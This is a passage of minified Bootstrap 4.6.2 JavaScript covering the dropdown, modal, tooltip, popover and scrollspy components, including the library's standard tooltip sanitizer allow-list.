t={relatedTarget:this._element},r=i.default.Event(vf,t),u=n._getParentFromElement(this._element);i.default(u).trigger(r);r.isDefaultPrevented()||(this._popper&&this._popper.destroy(),i.default(this._menu).toggleClass(o),i.default(u).toggleClass(o).trigger(i.default.Event(yf,t)))}},t.dispose=function(){i.default.removeData(this._element,si);i.default(this._element).off(".bs.dropdown");this._element=null;this._menu=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var n=this;i.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault();t.stopPropagation();n.toggle()})},t._getConfig=function(n){return n=u({},this.constructor.Default,i.default(this._element).data(),n),r.typeCheckConfig(ut,n,this.constructor.DefaultType),n},t._getMenuElement=function(){if(!this._menu){var t=n._getParentFromElement(this._element);t&&(this._menu=t.querySelector(kr))}return this._menu},t._getPlacement=function(){var t=i.default(this._element.parentNode),n="bottom-start";return t.hasClass("dropup")?n=i.default(this._menu).hasClass(af)?"top-end":"top-start":t.hasClass("dropright")?n="right-start":t.hasClass("dropleft")?n="left-start":i.default(this._menu).hasClass(af)&&(n="bottom-end"),n},t._detectNavbar=function(){return i.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var t=this,n={};return"function"==typeof this._config.offset?n.fn=function(n){return n.offsets=u({},n.offsets,t._config.offset(n.offsets,t._element)),n}:n.offset=this._config.offset,n},t._getPopperConfig=function(){var n={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),u({},n,this._config.popperConfig)},n._jQueryInterface=function(t){return this.each(function(){var r=i.default(this).data(si);if(r||(r=new n(this,"object"==typeof t?t:null),i.default(this).data(si,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new TypeError('No method named "'+t+'"');r[t]()}})},n._clearMenus=function(t){var c,h;if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var u=[].slice.call(document.querySelectorAll(ci)),r=0,l=u.length;r<l;r++){var f=n._getParentFromElement(u[r]),e=i.default(u[r]).data(si),s={relatedTarget:u[r]};(t&&"click"===t.type&&(s.clickEvent=t),e)&&(c=e._menu,!i.default(f).hasClass(o)||t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&i.default.contains(f,t.target)||(h=i.default.Event(vf,s),i.default(f).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),u[r].setAttribute("aria-expanded","false"),e._popper&&e._popper.destroy(),i.default(c).removeClass(o),i.default(f).removeClass(o).trigger(i.default.Event(yf,s)))))}},n._getParentFromElement=function(n){var t,i=r.getSelectorFromElement(n);return i&&(t=document.querySelector(i)),t||n.parentNode},n._dataApiKeydownHandler=function(t){var f,e,u,r;if(!(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||i.default(t.target).closest(kr).length):!wo.test(t.which))&&!this.disabled&&!i.default(this).hasClass(hi)&&(f=n._getParentFromElement(this),e=i.default(f).hasClass(o),e||27!==t.which)){if(t.preventDefault(),t.stopPropagation(),!e||27===t.which||32===t.which)return 27===t.which&&i.default(f.querySelector(ci)).trigger("focus"),void i.default(this).trigger("click");u=[].slice.call(f.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(n){return i.default(n).is(":visible")});0!==u.length&&(r=u.indexOf(t.target),38===t.which&&r>0&&r--,40===t.which&&r<u.length-1&&r++,r<0&&(r=0),u[r].focus())}},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return bo}},{key:"DefaultType",get:function(){return ko}}]),n}();i.default(document).on(pf,ci,c._dataApiKeydownHandler).on(pf,kr,c._dataApiKeydownHandler).on(br+" keyup.bs.dropdown.data-api",c._clearMenus).on(br,ci,function(n){n.preventDefault();n.stopPropagation();c._jQueryInterface.call(i.default(this),"toggle")}).on(br,".dropdown form",function(n){n.stopPropagation()});i.default.fn[ut]=c._jQueryInterface;i.default.fn[ut].Constructor=c;i.default.fn[ut].noConflict=function(){return i.default.fn[ut]=po,c._jQueryInterface};var li="bs.modal",go=i.default.fn.modal,wf="modal-open",ft="fade",ai="show",bf="modal-static",kf="hidden.bs.modal",df="show.bs.modal",vi="focusin.bs.modal",gf="resize.bs.modal",dr="click.dismiss.bs.modal",ne="keydown.dismiss.bs.modal",te="mousedown.dismiss.bs.modal",ie=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",gr={backdrop:!0,keyboard:!0,focus:!0,show:!0},ns={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},vt=function(){function t(n,t){this._config=this._getConfig(t);this._element=n;this._dialog=n.querySelector(".modal-dialog");this._backdrop=null;this._isShown=!1;this._isBodyOverflowing=!1;this._ignoreBackdropClick=!1;this._isTransitioning=!1;this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(n){return this._isShown?this.hide():this.show(n)},n.show=function(n){var t=this,r;this._isShown||this._isTransitioning||(r=i.default.Event(df,{relatedTarget:n}),i.default(this._element).trigger(r),r.isDefaultPrevented()||(this._isShown=!0,i.default(this._element).hasClass(ft)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),i.default(this._element).on(dr,'[data-dismiss="modal"]',function(n){return t.hide(n)}),i.default(this._dialog).on(te,function(){i.default(t._element).one("mouseup.dismiss.bs.modal",function(n){i.default(n.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(n)})))},n.hide=function(n){var e=this,t,u,f;(n&&n.preventDefault(),this._isShown&&!this._isTransitioning)&&(t=i.default.Event("hide.bs.modal"),(i.default(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented())&&(this._isShown=!1,u=i.default(this._element).hasClass(ft),(u&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),i.default(document).off(vi),i.default(this._element).removeClass(ai),i.default(this._element).off(dr),i.default(this._dialog).off(te),u)?(f=r.getTransitionDurationFromElement(this._element),i.default(this._element).one(r.TRANSITION_END,function(n){return e._hideModal(n)}).emulateTransitionEnd(f)):this._hideModal()))},n.dispose=function(){[window,this._element,this._dialog].forEach(function(n){return i.default(n).off(".bs.modal")});i.default(document).off(vi);i.default.removeData(this._element,li);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(n){return n=u({},gr,n),r.typeCheckConfig("modal",n,ns),n},n._triggerBackdropTransition=function(){var n=this,f=i.default.Event("hidePrevented.bs.modal"),t,u;(i.default(this._element).trigger(f),f.isDefaultPrevented())||(t=this._element.scrollHeight>document.documentElement.clientHeight,t||(this._element.style.overflowY="hidden"),this._element.classList.add(bf),u=r.getTransitionDurationFromElement(this._dialog),i.default(this._element).off(r.TRANSITION_END),i.default(this._element).one(r.TRANSITION_END,function(){n._element.classList.remove(bf);t||i.default(n._element).one(r.TRANSITION_END,function(){n._element.style.overflowY=""}).emulateTransitionEnd(n._element,u)}).emulateTransitionEnd(u),this._element.focus())},n._showElement=function(n){var t=this,f=i.default(this._element).hasClass(ft),e=this._dialog?this._dialog.querySelector(".modal-body"):null,o,u,s;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.setAttribute("aria-modal",!0);this._element.setAttribute("role","dialog");i.default(this._dialog).hasClass("modal-dialog-scrollable")&&e?e.scrollTop=0:this._element.scrollTop=0;f&&r.reflow(this._element);i.default(this._element).addClass(ai);this._config.focus&&this._enforceFocus();o=i.default.Event("shown.bs.modal",{relatedTarget:n});u=function(){t._config.focus&&t._element.focus();t._isTransitioning=!1;i.default(t._element).trigger(o)};f?(s=r.getTransitionDurationFromElement(this._dialog),i.default(this._dialog).one(r.TRANSITION_END,u).emulateTransitionEnd(s)):u()},n._enforceFocus=function(){var n=this;i.default(document).off(vi).on(vi,function(t){document!==t.target&&n._element!==t.target&&0===i.default(n._element).has(t.target).length&&n._element.focus()})},n._setEscapeEvent=function(){var n=this;this._isShown?i.default(this._element).on(ne,function(t){n._config.keyboard&&27===t.which?(t.preventDefault(),n.hide()):n._config.keyboard||27!==t.which||n._triggerBackdropTransition()}):this._isShown||i.default(this._element).off(ne)},n._setResizeEvent=function(){var n=this;this._isShown?i.default(window).on(gf,function(t){return n.handleUpdate(t)}):i.default(window).off(gf)},n._hideModal=function(){var n=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",!0);this._element.removeAttribute("aria-modal");this._element.removeAttribute("role");this._isTransitioning=!1;this._showBackdrop(function(){i.default(document.body).removeClass(wf);n._resetAdjustments();n._resetScrollbar();i.default(n._element).trigger(kf)})},n._removeBackdrop=function(){this._backdrop&&(i.default(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(n){var t=this,u=i.default(this._element).hasClass(ft)?ft:"",e,f,o;if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",u&&this._backdrop.classList.add(u),i.default(this._backdrop).appendTo(document.body),i.default(this._element).on(dr,function(n){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:n.target===n.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())}),u&&r.reflow(this._backdrop),i.default(this._backdrop).addClass(ai),!n)return;if(!u)return void n();e=r.getTransitionDurationFromElement(this._backdrop);i.default(this._backdrop).one(r.TRANSITION_END,n).emulateTransitionEnd(e)}else!this._isShown&&this._backdrop?(i.default(this._backdrop).removeClass(ai),f=function(){t._removeBackdrop();n&&n()},i.default(this._element).hasClass(ft)?(o=r.getTransitionDurationFromElement(this._backdrop),i.default(this._backdrop).one(r.TRANSITION_END,f).emulateTransitionEnd(o)):f()):n&&n()},n._adjustDialog=function(){var n=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&n&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!n&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""},n._checkScrollbar=function(){var n=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(n.left+n.right)<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var n=this,t,r,u,f;this._isBodyOverflowing&&(t=[].slice.call(document.querySelectorAll(ie)),r=[].slice.call(document.querySelectorAll(".sticky-top")),i.default(t).each(function(t,r){var u=r.style.paddingRight,f=i.default(r).css("padding-right");i.default(r).data("padding-right",u).css("padding-right",parseFloat(f)+n._scrollbarWidth+"px")}),i.default(r).each(function(t,r){var u=r.style.marginRight,f=i.default(r).css("margin-right");i.default(r).data("margin-right",u).css("margin-right",parseFloat(f)-n._scrollbarWidth+"px")}),u=document.body.style.paddingRight,f=i.default(document.body).css("padding-right"),i.default(document.body).data("padding-right",u).css("padding-right",parseFloat(f)+this._scrollbarWidth+"px"));i.default(document.body).addClass(wf)},n._resetScrollbar=function(){var r=[].slice.call(document.querySelectorAll(ie)),n,t;i.default(r).each(function(n,t){var r=i.default(t).data("padding-right");i.default(t).removeData("padding-right");t.style.paddingRight=r||""});n=[].slice.call(document.querySelectorAll(".sticky-top"));i.default(n).each(function(n,t){var r=i.default(t).data("margin-right");"undefined"!=typeof r&&i.default(t).css("margin-right",r).removeData("margin-right")});t=i.default(document.body).data("padding-right");i.default(document.body).removeData("padding-right");document.body.style.paddingRight=t||""},n._getScrollbarWidth=function(){var n=document.createElement("div"),t;return n.className="modal-scrollbar-measure",document.body.appendChild(n),t=n.getBoundingClientRect().width-n.clientWidth,document.body.removeChild(n),t},t._jQueryInterface=function(n,r){return this.each(function(){var f=i.default(this).data(li),e=u({},gr,i.default(this).data(),"object"==typeof n&&n?n:{});if(f||(f=new t(this,e),i.default(this).data(li,f)),"string"==typeof n){if("undefined"==typeof f[n])throw new TypeError('No method named "'+n+'"');f[n](r)}else e.show&&f.show(r)})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return gr}}]),t}();i.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var t,f=this,e=r.getSelectorFromElement(this),o,s;e&&(t=document.querySelector(e));o=i.default(t).data(li)?"toggle":u({},i.default(t).data(),i.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||n.preventDefault();s=i.default(t).one(df,function(n){n.isDefaultPrevented()||s.one(kf,function(){i.default(f).is(":visible")&&f.focus()})});vt._jQueryInterface.call(i.default(t),o,this)});i.default.fn.modal=vt._jQueryInterface;i.default.fn.modal.Constructor=vt;i.default.fn.modal.noConflict=function(){return i.default.fn.modal=go,vt._jQueryInterface};var ts=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],is=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,rs=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;var ue="tooltip",nu="bs.tooltip",us=i.default.fn.tooltip,fs=new RegExp("(^|\\s)bs-tooltip\\S+","g"),es=["sanitize","whiteList","sanitizeFn"],yi="fade",pi="show",yt="show",tu="out",wi="hover",fe="focus",os={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},ss={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},hs={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},cs={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},a=function(){function t(n,t){if("undefined"==typeof oi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=n;this.config=this._getConfig(t);this.tip=null;this._setListeners()}var n=t.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(n){if(this._isEnabled)if(n){var r=this.constructor.DATA_KEY,t=i.default(n.currentTarget).data(r);t||(t=new this.constructor(n.currentTarget,this._getDelegateConfig()),i.default(n.currentTarget).data(r,t));t._activeTrigger.click=!t._activeTrigger.click;t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(i.default(this.getTipElement()).hasClass(pi))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout);i.default.removeData(this.element,this.constructor.DATA_KEY);i.default(this.element).off(this.constructor.EVENT_KEY);i.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler);this.tip&&i.default(this.tip).remove();this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;this._popper&&this._popper.destroy();this._popper=null;this.element=null;this.config=null;this.tip=null},n.show=function(){var t=this,u,f,h,n,e,c,o,l,s,a;if("none"===i.default(this.element).css("display"))throw new Error("Please use show on visible elements");if(u=i.default.Event(this.constructor.Event.SHOW),this.isWithContent()&&this._isEnabled){if(i.default(this.element).trigger(u),f=r.findShadowRoot(this.element),h=i.default.contains(null!==f?f:this.element.ownerDocument.documentElement,this.element),u.isDefaultPrevented()||!h)return;n=this.getTipElement();e=r.getUID(this.constructor.NAME);n.setAttribute("id",e);this.element.setAttribute("aria-describedby",e);this.setContent();this.config.animation&&i.default(n).addClass(yi);c="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement;o=this._getAttachment(c);this.addAttachmentClass(o);l=this._getContainer();i.default(n).data(this.constructor.DATA_KEY,this);i.default.contains(this.element.ownerDocument.documentElement,this.tip)||i.default(n).appendTo(l);i.default(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new oi(this.element,n,this._getPopperConfig(o));i.default(n).addClass(pi);i.default(n).addClass(this.config.customClass);"ontouchstart"in document.documentElement&&i.default(document.body).children().on("mouseover",null,i.default.noop);s=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null;i.default(t.element).trigger(t.constructor.Event.SHOWN);n===tu&&t._leave(null,t)};i.default(this.tip).hasClass(yi)?(a=r.getTransitionDurationFromElement(this.tip),i.default(this.tip).one(r.TRANSITION_END,s).emulateTransitionEnd(a)):s()}},n.hide=function(n){var t=this,u=this.getTipElement(),f=i.default.Event(this.constructor.Event.HIDE),e=function(){t._hoverState!==yt&&u.parentNode&&u.parentNode.removeChild(u);t._cleanTipClass();t.element.removeAttribute("aria-describedby");i.default(t.element).trigger(t.constructor.Event.HIDDEN);null!==t._popper&&t._popper.destroy();n&&n()},o;(i.default(this.element).trigger(f),f.isDefaultPrevented())||((i.default(u).removeClass(pi),"ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,i.default(this.tip).hasClass(yi))?(o=r.getTransitionDurationFromElement(u),i.default(u).one(r.TRANSITION_END,e).emulateTransitionEnd(o)):e(),this._hoverState="")},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(n){i.default(this.getTipElement()).addClass("bs-tooltip-"+n)},n.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},n.setContent=function(){var n=this.getTipElement();this.setElementContent(i.default(n.querySelectorAll(".tooltip-inner")),this.getTitle());i.default(n).removeClass("fade show")},n.setElementContent=function(n,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=re(t,this.config.whiteList,this.config.sanitizeFn)),n.html(t)):n.text(t):this.config.html?i.default(t).parent().is(n)||n.empty().append(t):n.text(i.default(t).text())},n.getTitle=function(){var n=this.element.getAttribute("data-original-title");return n||(n="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),n},n._getPopperConfig=function(n){var t=this;return u({},{placement:n,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(n){n.originalPlacement!==n.placement&&t._handlePopperPlacementChange(n)},onUpdate:function(n){return t._handlePopperPlacementChange(n)}},this.config.popperConfig)},n._getOffset=function(){var t=this,n={};return"function"==typeof this.config.offset?n.fn=function(n){return n.offsets=u({},n.offsets,t.config.offset(n.offsets,t.element)),n}:n.offset=this.config.offset,n},n._getContainer=function(){return!1===this.config.container?document.body:r.isElement(this.config.container)?i.default(this.config.container):i.default(document).find(this.config.container)},n._getAttachment=function(n){return os[n.toUpperCase()]},n._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)i.default(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)});else if("manual"!==t){var r=t===wi?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,u=t===wi?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;i.default(n.element).on(r,n.config.selector,function(t){return n._enter(t)}).on(u,n.config.selector,function(t){return n._leave(t)})}});this._hideModalHandler=function(){n.element&&n.hide()};i.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler);this.config.selector?this.config=u({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var n=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==n)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(n,t){var r=this.constructor.DATA_KEY;(t=t||i.default(n.currentTarget).data(r))||(t=new this.constructor(n.currentTarget,this._getDelegateConfig()),i.default(n.currentTarget).data(r,t));n&&(t._activeTrigger["focusin"===n.type?fe:wi]=!0);i.default(t.getTipElement()).hasClass(pi)||t._hoverState===yt?t._hoverState=yt:(clearTimeout(t._timeout),t._hoverState=yt,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===yt&&t.show()},t.config.delay.show):t.show())},n._leave=function(n,t){var r=this.constructor.DATA_KEY;(t=t||i.default(n.currentTarget).data(r))||(t=new this.constructor(n.currentTarget,this._getDelegateConfig()),i.default(n.currentTarget).data(r,t));n&&(t._activeTrigger["focusout"===n.type?fe:wi]=!1);t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=tu,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===tu&&t.hide()},t.config.delay.hide):t.hide())},n._isWithActiveTrigger=function(){for(var n in this._activeTrigger)if(this._activeTrigger[n])return!0;return!1},n._getConfig=function(n){var t=i.default(this.element).data();return Object.keys(t).forEach(function(n){-1!==es.indexOf(n)&&delete t[n]}),"number"==typeof(n=u({},this.constructor.Default,t,"object"==typeof n&&n?n:{})).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),r.typeCheckConfig(ue,n,this.constructor.DefaultType),n.sanitize&&(n.template=re(n.template,n.whiteList,n.sanitizeFn)),n},n._getDelegateConfig=function(){var t={},n;if(this.config)for(n in this.config)this.constructor.Default[n]!==this.config[n]&&(t[n]=this.config[n]);return t},n._cleanTipClass=function(){var t=i.default(this.getTipElement()),n=t.attr("class").match(fs);null!==n&&n.length&&t.removeClass(n.join(""))},n._handlePopperPlacementChange=function(n){this.tip=n.instance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(n.placement))},n._fixTransition=function(){var n=this.getTipElement(),t=this.config.animation;null===n.getAttribute("x-placement")&&(i.default(n).removeClass(yi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},t._jQueryInterface=function(n){return this.each(function(){var u=i.default(this),r=u.data(nu),f="object"==typeof n&&n;if((r||!/dispose|hide/.test(n))&&(r||(r=new t(this,f),u.data(nu,r)),"string"==typeof n)){if("undefined"==typeof r[n])throw new TypeError('No method named "'+n+'"');r[n]()}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ss}},{key:"NAME",get:function(){return ue}},{key:"DATA_KEY",get:function(){return nu}},{key:"Event",get:function(){return cs}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return hs}}]),t}();i.default.fn.tooltip=a._jQueryInterface;i.default.fn.tooltip.Constructor=a;i.default.fn.tooltip.noConflict=function(){return i.default.fn.tooltip=us,a._jQueryInterface};var iu="bs.popover",ls=i.default.fn.popover,as=new RegExp("(^|\\s)bs-popover\\S+","g"),vs=u({},a.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"><\/div><h3 class="popover-header"><\/h3><div class="popover-body"><\/div><\/div>'}),ys=u({},a.DefaultType,{content:"(string|element|function)"}),ps={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},bi=function(n){function r(){return n.apply(this,arguments)||this}var u,f,t;return f=n,(u=r).prototype=Object.create(f.prototype),u.prototype.constructor=u,di(u,f),t=r.prototype,t.isWithContent=function(){return this.getTitle()||this._getContent()},t.addAttachmentClass=function(n){i.default(this.getTipElement()).addClass("bs-popover-"+n)},t.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},t.setContent=function(){var t=i.default(this.getTipElement()),n;this.setElementContent(t.find(".popover-header"),this.getTitle());n=this._getContent();"function"==typeof n&&(n=n.call(this.element));this.setElementContent(t.find(".popover-body"),n);t.removeClass("fade show")},t._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},t._cleanTipClass=function(){var t=i.default(this.getTipElement()),n=t.attr("class").match(as);null!==n&&n.length>0&&t.removeClass(n.join(""))},r._jQueryInterface=function(n){return this.each(function(){var t=i.default(this).data(iu),u="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new r(this,u),i.default(this).data(iu,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},e(r,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return vs}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return iu}},{key:"Event",get:function(){return ps}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ys}}]),r}(a);i.default.fn.popover=bi._jQueryInterface;i.default.fn.popover.Constructor=bi;i.default.fn.popover.noConflict=function(){return i.default.fn.popover=ls,bi._jQueryInterface};var v="scrollspy",ru="bs.scrollspy",ws=i.default.fn[v],y="active",ee="position",oe=".nav, .list-group",se={offset:10,method:"auto",target:""},bs={offset:"number",method:"string",target:"(string|element)"},pt=function(){function t(n,t){var r=this;this._element=n;this._scrollElement="BODY"===n.tagName?window:n;this._config=this._getConfig(t);this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item";this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;i.default(this._scrollElement).on("scroll.bs.scrollspy",function(n){return r._process(n)});this.refresh();this._process()}var n=t.prototype;return n.refresh=function(){var n=this,u=this._scrollElement===this._scrollElement.window?"offset":ee,t="auto"===this._config.method?u:this._config.method,f=t===ee?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map(function(n){var u,e=r.getSelectorFromElement(n),o;return(e&&(u=document.querySelector(e)),u)&&(o=u.getBoundingClientRect(),o.width||o.height)?[i.default(u)[t]().top+f,e]:null}).filter(Boolean).sort(function(n,t){return n[0]-t[0]}).forEach(function(t){n._offsets.push(t[0]);n._targets.push(t[1])})},n.dispose=function(){i.default.removeData(this._element,ru);i.default(this._scrollElement).off(".bs.scrollspy");this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null},n._getConfig=function(n){if("string"!=typeof(n=u({},se,"object"==typeof n&&n?n:{})).target&&r.isElement(n.target)){var t=i.default(n.target).attr("id");t||(t=r.getUID(v),i.default(n.target).attr("id",t));n.target="#"+t}return r.typeCheckConfig(v,n,bs),n},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,r=this._getScrollHeight(),u=this._config.offset+r-this._getOffsetHeight(),i,n;if(this._scrollHeight!==r&&this.refresh(),t>=u)i=this._targets[this._targets.length-1],this._activeTarget!==i&&this._activate(i);else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&t>=this._offsets[n]&&("undefined"==typeof this._offsets[n+1]||t<this._offsets[n+1])&&this._activate(this._targets[n])}},n._activate=function(n){this._activeTarget=n;this._clear();var r=this._selector.split(",").map(function(t){return t+'[data-target="'+n+'"],'+t+'[href="'+n+'"]'}),t=i.default([].slice.call(document.querySelectorAll(r.join(","))));t.hasClass("dropdown-item")?(t.closest(".dropdown").find(".dropdown-toggle").addClass(y),t.addClass(y)):(t.addClass(y),t.parents(oe).prev(".nav-link, .list-group-item").addClass(y),t.parents(oe).prev(".nav-item").children(".nav-link").addClass(y));i.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:n})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(n){return n.classList.contains(y)}).forEach(function(n){return n.classList.remove(y)})},t._jQueryInterface=function(n){return this.each(function(){var 